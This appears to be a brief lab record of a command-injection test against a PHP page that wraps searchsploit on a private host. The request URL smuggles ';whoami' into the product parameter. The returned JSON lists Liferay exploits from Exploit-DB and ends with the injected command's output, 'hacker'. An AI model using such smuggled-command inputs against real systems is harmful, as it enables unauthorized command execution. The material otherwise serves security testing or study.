 10.0.2.17/exploitQuery.php?product=Liferay%3Bwhoami
[
"{",
"\t\"SEARCH\": \"Liferay\",",
"\t\"DB_PATH_EXPLOIT\": \"\/snap\/searchsploit\/425\/opt\/exploitdb\",",
"\t\"RESULTS_EXPLOIT\": [",
"\t\t{\"Title\":\"Liferay 6.0.x - WebDAV File Reading\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/18763\"},",
"\t\t{\"Title\":\"Liferay 6.1.0 CE - Privilege Escalation\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/38443\"},",
"\t\t{\"Title\":\"LifeRay 7.2.1 GA2 - Stored XSS\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/49091\"},",
"\t\t{\"Title\":\"Liferay CE < 6.2 CE GA6 - Persistent Cross-Site Scripting\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/39880\"},",
"\t\t{\"Title\":\"Liferay CE Portal 6.0.2 - Remote Command Execution\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/47972\"},",
"\t\t{\"Title\":\"Liferay CE Portal < 7.1.2 ga3 - Remote Command Execution (Metasploit)\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/46525\"},",
"\t\t{\"Title\":\"Liferay Enterprise Portal 1.x\/2.x\/5.0.2 - Multiple Cross-Site Scripting Vulnerabilities\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/24139\"},",
"\t\t{\"Title\":\"Liferay Enterprise Portal 4.3.6 - User-Agent HTTP Header Cross-Site Scripting\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/31082\"},",
"\t\t{\"Title\":\"Liferay Portal - Java Unmarshalling via JSONWS RCE (Metasploit)\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/48332\"},",
"\t\t{\"Title\":\"Liferay Portal 4.1 Login Script - Cross-Site Scripting\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/30774\"},",
"\t\t{\"Title\":\"Liferay Portal 4.3.1 - Forgot-Password Cross-Site Scripting\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/30817\"},",
"\t\t{\"Title\":\"Liferay Portal 5.1.2 - Persistent Cross-Site Scripting\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/39626\"},",
"\t\t{\"Title\":\"Liferay Portal 6.0.x < 6.1 - Privilege Escalation\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/18881\"},",
"\t\t{\"Title\":\"Liferay Portal 6.2.5 - Insecure Permissions\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/51244\"},",
"\t\t{\"Title\":\"Liferay Portal 7.0.0 M1\/7.0.0 M2\/7.0.0 M3 - Remote Code Execution\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/35652\"},",
"\t\t{\"Title\":\"Liferay Portal 7.1 CE GA=3 \/ SimpleCaptcha API - Cross-Site Scripting\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/46983\"},",
"\t\t{\"Title\":\"Liferay Portal < 7.0.4 - Server-Side Request Forgery\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/44945\"},",
"\t\t{\"Title\":\"Liferay Portal Enterprise 3.6.1 - Multiple Cross-Site Scripting Vulnerabilities\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/26884\"},",
"\t\t{\"Title\":\"Liferay XSL - Command Execution (Metasploit)\",\"URL\":\"https:\/\/www.exploit-db.com\/exploits\/18715\"}",
"\t],",
"\t\"DB_PATH_SHELLCODE\": \"\/snap\/searchsploit\/425\/opt\/exploitdb\",",
"\t\"RESULTS_SHELLCODE\": [\t]",
"}",
"hacker"
]